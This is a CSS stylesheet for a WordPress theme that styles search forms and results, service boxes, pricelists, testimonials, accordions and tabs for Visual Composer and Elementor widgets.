section.error-404 .search-form .search-field::placeholder {
    color: rgba(255, 255, 255, 0.50);
    opacity: 1;
    /* Firefox */
}

section.error-404 .search-form .search-field:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.50);
}

section.error-404 .search-form .search-field::-ms-input-placeholde {
    color: rgba(255, 255, 255, 0.50);
}

section.error-404 .search-form .search-submit {
    position: absolute;
    top: 0px;
    right: 0px;
    box-shadow: none;
    border-bottom: none;
    text-indent: -999px;
    padding: 0;
    width: 46px;
    height: 46px;
    z-index: 1;
    border-radius: 0px 3px 3px 0px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px 16px;
    opacity: 0.3;
}

.ts-sresults-no-content-w {
    padding-bottom: 60px;
    padding-top: 30px;
}

.ts-sresults-no-content-w h3 {
    font-size: 30px;
    line-height: 35px;
}


/*** 

====================================================================
    Search Result Page
====================================================================

 ***/

.search-results .ts-search-results-contents img {
    max-width: 100%;
}

.ts-search-results-pages-w li {
    font-size: 15px
}

.ts-search-results-pages-w .ts-list.ts-list-style-icon .ts-list-li-content {
    padding-left: 22px;
}

.ts-search-results-pages-w .ts-list.ts-list-style-icon li i {
    left: 2px;
    top: 0px;
}

.ts-search-results-pages-w {
    margin-bottom: 60px;
    margin-top: 30px;
}

.ts-search-results-pages-w .ts-list:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.ts-search-results-pages-w .ts-list-li-content a {
    color: #031b4e;
}

.search-results .ts-hover-style-2.themestek-box {
    margin-bottom: 30px;
}

.search-results .themestek-box.themestek-box-team {
    padding-bottom: 40px;
}

.ts-search-form-wrapper {
    padding: 30px 30px 0 30px;
    border-radius: 0;
    position: relative;
    background-color: #ebecf0;
}

.ts-search-form-tabs-w .ts-search-form-tab {
    float: left;
    list-style: none;
    font-size: 14px;
    font-weight: 600;
    margin: 0 5px 0 0px;
}

.ts-search-form-tabs-w .ts-search-form-tab a {
    color: #031b4e;
    padding: 12px 20px;
    display: inline-block;
    position: relative;
}

.ts-search-form-tab-disabled>a {
    cursor: no-drop;
}

li.ts-search-form-tab span {
    background: #fff;
    font-size: 9px;
    border-radius: 10px;
    padding: 3px 7px;
    line-height: 9px;
    color: #717379;
    top: -7px;
    right: -7px;
}

ul.ts-search-form-tabs:after {
    content: " ";
    clear: both;
    display: block;
}

.ts-search-form-tab-current {
    background-color: #fff;
}

.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a {
    color: #031b4e;
}

.ts-search-form-big-icon {
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(0, 0, 0, 0.05);
    font-size: 115px;
}

.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current {
    border-radius: 0px;
}

.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a span {
    background-color: #031b4e;
    color: #fff;
}

.ts-search-form-wrapper.ts-search-result-without-tab {
    padding: 50px 30px 40px 30px;
}

.ts-search-results-no-content {
    margin-top: 0;
    margin-bottom: 40px;
    padding: 50px 40px 0px 40px;
    border: 1px solid #ebecf0;
    border-top: 0;
}

.ts-search-form-tabs {
    margin: 0;
    padding: 0;
    margin-top: 30px;
}

.ts-search-form-tabs-w .ts-search-form-tab {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ts-search-form-wrapper input[type="search"] {
    background-color: #fff;
    border-radius: 5px 0px 0px 5px;
    border: none;
    width: 300px;
    margin: 0;
    margin-top: -2px;
}

.ts-search-form-wrapper input[type="submit"] {
    background-color: #031b4e;
    margin-left: 0px;
    border-radius: 0px 5px 5px 0px;
    border: none;
    margin-left: -3px;
}

.ts-search-results-contents {
    margin-top: 0;
    margin-bottom: 40px;
    padding: 50px 40px 0px 40px;
    border: 1px solid #ebecf0;
    border-top: 0;
}

.ts-search-results-no-content {
    margin-top: 0;
    margin-bottom: 100px;
    text-align: center;
    font-size: 17px;
    padding: 150px 40px 150px 40px;
}

.ts-search-form-tabs-w .ts-search-form-tab:not(.ts-search-form-tab-current):hover {
    background-color: rgba(0, 0, 0, 0.05);
    border-radius: 5px 5px 0px 0px;
}


/* Other view */

body.search-results .ts-other-cpt-boxstyle .ts-product-featured-wrapper img {
    max-width: 100px;
}

body.search-results .ts-other-cpt-boxstyle .ts-featured-wrapper {
    float: left;
    margin-right: 20px;
}

body.search-results .ts-other-cpt-boxstyle {
    margin-bottom: 25px;
}

body.search-results .ts-other-cpt-boxstyle .ts-cpt-title {
    padding-top: 5px;
    font-size: 17px;
}

.ts-search-no-results {
    padding: 0 100px;
}

.ts-search-no-results ul {
    list-style: none;
    display: inline-block;
}

.ts-search-no-results ul li {
    text-align: left;
    line-height: 30px;
    font-size: 16px;
}

.ts-search-results-contents .col-sm-12:nth-last-child(1) .themestek-box-blog-classic .ts-blog-classic-box-content {
    border-bottom: 0;
    padding-bottom: 0;
}

.ts-search-results-contents .themestek-box .themestek-box-content-inner {
    padding: 20px;
}


/*** 

====================================================================
    box-top-pos
====================================================================

 ***/

.box-top-pos {
    transform: translateY(-25%);
}

.box-top-pos-half {
    transform: translateY(-50%);
}

.box-bot-pos {
    transform: translateY(15%);
}

.box-bot-row {
    z-index: -1;
}

.ts-img-shadow img {
    box-shadow: 0 60px 135px rgba(0, 0, 0, 0.14), 0 15px 65px rgba(0, 0, 0, 0.14);
    border-radius: 10px;
}


/*** 

====================================================================
    Icon setting
====================================================================

 ***/

.ts-small-icon i:before {
    font-size: 18px;
    line-height: 18px;
}

.ts-medium-icon i:before {
    font-size: 30px;
    line-height: 30px;
}

.ts-large-icon i:before {
    font-size: 60px;
    line-height: 60px;
}


/*** 

====================================================================
    Box Seprator 
====================================================================

 ***/

.ts-box-seprator .vc_column_container {
    border-right: 1px solid #e1eeff;
}

.ts-box-seprator .vc_column_container:last-child {
    border-right: none;
}


/* Gutter */

.ts-no-gutter .vc_column_container>.vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}

.ts-box-left-fullbg {
    position: relative;
}

.ts-box-left-fullbg:after {
    width: 500%;
    height: 100%;
    display: block !important;
    position: absolute;
    top: 0;
    content: ' ';
    background: #fff;
    left: 100%;
}


/*** 

====================================================================
    Box Shadow
====================================================================

 ***/

.box-shadow-1 {
    box-shadow: 0px 0px 30px rgba(115, 128, 157, 0.1);
}

.box-shadow-2 {
    box-shadow: 0 20px 25px -12px rgba(0, 0, 0, 0.09);
}

.box-shadow-3 {
    box-shadow: 0 60px 135px rgba(0, 0, 0, 0.14), 0 15px 65px rgba(0, 0, 0, 0.14);
}

.box-shadow-4 {
    box-shadow: 0 30px 70px rgba(0, 0, 0, 0.14), 0 7px 30px rgba(0, 0, 0, 0.14);
}

.imagebox-shadow img {
    border-radius: 8px;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.13);
}


/*** 

====================================================================
    Service box 
====================================================================

 ***/

.ts-box-seprator.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper,
.ts-box-seprator.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper .ts-ihbox {
    height: 100%;
}

.ts-vc_general.ts-vc_cta3 {
    padding: 0;
}

.ts-ihbox .ts-ihbox-contents .ts-ihbox-heading,
.ts-ihbox .ts-vc_general.ts-vc_cta3 .ts-custom-heading {
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 8px 0 10px 0;
}

.ts-ihbox .ts-ihbox-contents .ts-ihbox-subheading {
    margin: 8px 0 10px 0;
}

.ts-ihbox .ts-ihbox-contents .ts-ihbox-subheading,
.ts-ihbox .ts-vc_general.ts-vc_cta3 h4.ts-custom-heading {
    font-family: "Roboto", Tahoma, Geneva, sans-serif !important;
    text-transform: inherit;
    font-size: 13px !important;
    font-weight: normal;
    line-height: 15px !important;
    margin-bottom: 15px;
    color: #031b4e;
}

.ts-ihbox i {
    color: #333;
}


/*Service box style 2*/

.ts-ihbox .ts-ihbox-number {
    font-size: 72px;
    opacity: 0.1;
    position: absolute;
    left: 80px;
    font-weight: bold;
    top: 12px;
}

.ts-ihbox .ts-ihbox-btn a,
.ts-ihbox .ts-vc_general.ts-vc_btn3,
.ts-ihbox .ts-vc_general.ts-vc_btn3 i,
.ts-ihbox .ts-bg-layer,
.ts-link-button a.elementor-button:before,
.ts-link-button a.ts-vc_btn3.ts-vc_btn3-size-md:before {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.ts-ihbox,
.ts-ihbox .ts-ihbox-inner {
    position: relative;
    z-index: 1;
}

.ts-ihbox .ts-ihbox-contents .ts-ihbox-subheading,
.ts-ihbox .ts-vc_general.ts-vc_cta3 h4.ts-custom-heading {
    text-transform: none !important;
}

.ts-ihbox.ts-ihbox-icon-image-hover-yes .ts-ihbox-icon-wrapper.ts-ihbox-icon-type-image {
    position: relative;
}

.ts-ihbox.ts-ihbox-icon-image-hover-yes .ts-ihbox-icon-type-image .ts-ihbox-icon-image {
    opacity: 1;
}

.ts-ihbox.ts-ihbox-icon-image-hover-yes:hover .ts-ihbox-icon-type-image .ts-ihbox-icon-image {
    opacity: 0;
}

.ts-ihbox.ts-ihbox-icon-image-hover-yes .ts-ihbox-icon-type-image .ts-ihbox-icon-image-hover-div {
    position: absolute;
    opacity: 0;
    left: 0;
    top: 0;
    text-align: center;
    width: 100%;
}

.ts-ihbox.ts-ihbox-icon-image-hover-yes:hover .ts-ihbox-icon-type-image .ts-ihbox-icon-image-hover-div {
    opacity: 1;
}


/* Service box Button */

.ts-ihbox .ts-ihbox-btn a,
.ts-ihbox .ts-vc_general.ts-vc_btn3 {
    font-weight: 500;
    text-transform: uppercase;
    font-size: 14px;
}

.ts-ihbox .ts-vc_general.ts-vc_btn3.ts-vc_btn3-icon-right .ti-arrow-circle-right:before {
    font-family: "ts-labtechco-icons";
    content: "\e850";
}

.ts-ihbox .ts-vc_general.ts-vc_btn3.ts-vc_btn3-icon-right .ti-arrow-circle-right {
    font-size: 13px;
}

.ts-ihbox .ts-vc_btn3-container {
    margin-top: 15px;
}

.ts-ihbox .ts-ihbox-btn {
    display: inline-block;
    margin: 15px 0 20px;
}

.ts-ihbox .ts-ihbox-btn a,
.ts-ihbox .ts-vc_general.ts-vc_btn3 {
    color: #031b4e !important;
}

.ts-ihbox .ts-ihbox-btn a::after {
    content: '\e850';
    font-family: 'ts-labtechco-icons';
    margin-left: 15px;
    font-weight: normal;
}


/*** 

====================================================================
    Pricelist section
====================================================================

 ***/

ul.ts-pricelist-block {
    padding: 0px;
    margin: 0;
    font-size: 14px;
}

ul.ts-pricelist-block li {
    font-size: 14px;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.60);
    list-style: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.20);
    padding: 8px 0px;
}

ul.ts-pricelist-block li:last-child {
    border-bottom: none;
}

ul.ts-pricelist-block li .service-price {
    float: right;
}


/* Pricelist Box (Greay bg and White bg) */

.ts-row-bgtype-skincolor ul.ts-pricelist-block li,
.ts-bgcolor-skincolor ul.ts-pricelist-block li,
.ts-col-bgcolor-skincolor ul.ts-pricelist-block li,
.ts-row-bgtype-darkgrey ul.ts-pricelist-block li,
.ts-col-bgcolor-darkgrey ul.ts-pricelist-block li {
    color: #fff;
    border-bottom-color: #66b023;
}

.ts-textcolor-white ul.ts-pricelist-block li {
    color: #fff;
}


/***

====================================================================
    Testimonials Section
====================================================================

 ***/

.themestek-box-testimonial blockquote:after {
    display: none !important;
}

.themestek-box-testimonial .themestek-icon-box {
    height: 100%;
    width: 100%;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    text-align: center;
    font-size: 25px;
    display: inline-block;
    line-height: 80px;
    border-radius: 50%;
}

.themestek-box-testimonial .themestek-testimonial-text {
    border-left: none;
    margin: 0;
    padding: 0;
    background-color: transparent;
    font-size: 24px;
    font-style: italic;
    line-height: 36px;
    margin-top: 0;
    font-weight: 500;
    color: #031b4e;
}

.themestek-box-testimonial .themestek-author-name {
    margin-bottom: 0;
}

.themestek-box-testimonial .themestek-author-name,
.entry-content .themestek-box-testimonial h3.themestek-author-name,
.themestek-box-testimonial .themestek-author-name a {
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.themestek-box-testimonial .themestek-box-footer {
    font-size: 13px;
}

.ts-col-bgcolor-skincolor .themestek-box-testimonial .themestek-author-name,
.ts-col-bgcolor-skincolor .themestek-box-testimonial .themestek-author-name a,
.ts-col-bgcolor-darkgrey .themestek-box-testimonial .themestek-author-name,
.ts-col-bgcolor-darkgrey .themestek-box-testimonial .themestek-author-name a {
    color: #fff;
}

.themestek-box-testimonial .themestek-box-content {
    position: relative;
}

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below:not(.ts-boxes-txtalign-center) {
    padding-bottom: 0;
}

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below:not(.ts-boxes-txtalign-center) .themestek-boxes-row-wrapper .slick-next,
.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below:not(.ts-boxes-txtalign-center) .themestek-boxes-row-wrapper .slick-prev {
    bottom: -150px;
    top: auto;
    left: 54px !important;
}


/* Testimonial Arrow Style (Homepage 3)*/

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-next,
.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-prev,
.ts-right-arrow .themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-next,
.ts-right-arrow .themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev {
    left: auto;
    right: 47px;
    bottom: -60px;
    background-color: #3368c6;
    border-radius: 0;
    color: #fff;
    height: 40px;
    width: 40px;
    line-height: 40px;
}

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-prev,
.ts-right-arrow .themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev {
    right: 60px;
}

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-prev:before,
.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-next:before,
.ts-right-arrow .themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev:before,
.ts-right-arrow .themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-next:before {
    color: #fff;
    font-size: 24px;
    line-height: 40px;
}

.themestek-boxes-testimonial .slick-dots {
    bottom: -30px;
}


/***
 
====================================================================
    Client Logo  section
====================================================================

 ***/

.themestek-boxes-client.themestek-boxes-view-carousel .ts-client-logo-box-w .tooltip,
.themestek-boxes-client.themestek-boxes-view-carousel .ts-client-logo-box-w [data-tooltip] {
    margin: 44px 0;
}


/***
 
====================================================================
    Accordion section
====================================================================

 ***/

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel {
    margin-bottom: 10px;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel:last-child {
    margin-bottom: 0;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-title,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel-title {
    font-size: 14px;
    line-height: 20px;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 0.5px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child),
.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty)~* {
    margin-left: 0;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title>a {
    color: #031b4e;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading {
    background-color: #f6faff;
    border-radius: 0;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:focus a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover a {
    color: #ffffff;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-controls-icon::after,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-controls-icon::before {
    border-color: #031b4e;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {
    border-color: #ffffff;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-controls-icon:before,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-controls-icon:after {
    border-color: #fff;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a {
    border-color: #031b4e;
    color: #031b4e;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a {
    border-color: #031b4e;
    color: #fff;
    background: #031b4e;
}

.vc_tta-accordion .wpb_content_element {
    margin-bottom: 0;
}

.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading {
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
}

.ts-elementor-widget-tabs-style1.elementor-widget-tabs .elementor-tab-content,
.ts-elementor-widget-tabs-style2.elementor-widget-tabs .elementor-tab-content {
    padding-left: 0;
}

.ts-elementor-widget-tabs-style1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
    display: inline-block;
    margin-right: 5px;
}

.ts-elementor-widget-tabs-style1.elementor-widget-tabs .elementor-tab-title {
    color: var(--tste-labtechco-skincolor-dark);
    background-color: var( --tste-labtechco-skincolor-light);
}

.ts-elementor-widget-tabs-style1.elementor-widget-tabs .elementor-active.elementor-tab-title {
    background-color: #f6faff;
}

.ts-elementor-widget-tabs-style1.elementor-widget-tabs .elementor-tab-title:hover {
    background-color: var( --tste-labtechco-skincolor);
    color: #fff;
}

.ts-elementor-widget-tabs-style2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:nth-child(2) {
    left: 1px;
}

.ts-elementor-widget-tabs-style2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:nth-child(3) {
    left: 2px;
}

.ts-elementor-widget-tabs-style2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:nth-child(4) {
    left: 3px;
}

.ts-elementor-widget-tabs-style2.elementor-widget-tabs .elementor-tab-title {
    border: 2px solid var( --tste-labtechco-skincolor) !important;
    color: var( --tste-labtechco-skincolor);
}

.ts-elementor-widget-tabs-style2.elementor-widget-tabs .elementor-tab-title:hover {
    background-color: var( --tste-labtechco-skincolor);
    color: #fff;
}
.ts-tab-new-home.elementor-widget-tabs .elementor-tabs {
    display: flex;
}
.ts-tab-new-home.elementor-widget-tabs .elementor-tab-title {
    display: block!important;
    padding: 0;
    position: relative;
    text-transform: inherit !important;
    margin: 5px 0px 15px;
}
.ts-tab-new-home.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
    width: auto;
}
.ts-tab-new-home.elementor-widget-tabs .elementor-tabs .elementor-active.elementor-tab-title:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background: #000;
    bottom: 0;
    left: 0;
}
.ts-tab-new-home .elementor-tabs .elementor-tab-mobile-title {
    display: none !important;
}
.ts-tab-new-home.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content {
    padding: 0 0 0 100px;
}
.ts-tab-new-home.elementor-widget-tabs .elementor-tabs-wrapper {
    overflow: initial;
}
.elementor-tabs-content-wrapper .elementor-widget-button .elementor-button {
    color: #fff;
}
.elementor-tabs-content-wrapper .elementor-widget-button .elementor-button:hover {
    background-color: var( --tste-labtechco-skincolor-dark);
}
/*** 

====================================================================
    Accordion style-2
====================================================================

 ***/

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
    right: 40px;
}

.wpb-js-composer .vc_tta-style-modern.vc_tta-shape-square.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-modern.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading:hover a {
    color: #fff;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-shape-square .vc_tta-panel-title>a {
    padding: 20px 40px;
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-shape-square .vc_tta-panel-body {
    padding: 15px 30px;
    color: #63709b;
}

.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-shape-square .vc_tta-controls-icon {
    height: 16px;
    width: 16px;
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-modern.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading {
    background-color: white;
    background-image: none;
    box-shadow: 0px 13px 25px 15px rgb(51 104 198 / 5%);
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-modern.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading:hover {
    box-shadow: none;
}


/* Accordion-style-3 */

.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-title>a {
    padding: 24px 30px;
    font-size: 15px;
    font-weight: 500;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel-body {
    padding-bottom: 20px;
    padding-left: 30px;
    padding-right: 30px;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-flat.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-flat.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-style-flat .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading {
    border-top-left-radius: 5px!important;
    border-top-right-radius: 5px!important;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-heading {
    background-color: #fff;
    box-shadow: 0px 13px 25px 15px rgba(0, 0, 0, 0.05);
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-title>a {
    color: #000;
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title>a {
    color: #fff;
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-controls-icon::after,
.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-controls-icon::before {
    border-color: #000;
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-body .wpb_text_column.wpb_content_element {
    color: #716c80;
}

.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,
.vc_tta-color-black.vc_tta-style-flat.vc_tta-shape-rounded .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-controls-icon::before {
    border-color: #fff;
}


/*** 

====================================================================
    Tab
====================================================================

 ***/

.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab {
    margin-right: 7px;
}

.wpb-js-composer .vc_tta-color-skincolor .vc_tta-tab>a,
.wpb-js-composer .vc_tta-panel-title {
    font-size: 14px;
}

.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-title,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab>a {
    border: none;
    color: #031b4e;
}

.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab>a {
    background-color: #f6faff;
}

.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab>a {
    background-color: #f6faff;
    color: #031b4e;
}

.wpb-js-composer .vc_tta-container .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-container .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab>a:hover {
    color: #ffffff;
}

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.vc_tta-tabs:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body {
    background-color: #f8f8f8;
}

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.vc_tta-tabs:not(.vc_tta-o-no-fill) .vc_tta-panels .vc_tta-panel-body {
    border-color: #f0f0f0;
}


/* Tab modern style */

.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-tab.vc_active>a {
    border-color: #f0f0f0;
    background-color: #f8f8f8;
    color: #666;
}

.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-tab>a {
    border-color: #031b4e;
    background-color: #2A2A2A;
    color: #fff;
}

.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-color: #f0f0f0;
    background-color: #f8f8f8;
}

.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #666;
}

